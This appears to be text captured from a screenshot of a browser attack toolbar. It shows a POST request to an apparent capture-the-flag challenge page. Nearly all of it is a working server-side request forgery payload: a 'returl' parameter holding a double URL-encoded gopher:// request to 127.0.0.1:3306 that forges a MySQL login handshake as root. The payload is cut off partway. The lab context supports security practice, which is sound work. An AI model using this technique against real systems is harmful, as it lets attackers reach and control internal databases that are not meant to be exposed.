 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://e72613f2-1761-439a-b21d-2b3610387214.challenge.ctf.show/check.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADE
Body
returl=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%
2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%
2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%
2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2
570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%25
4c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%256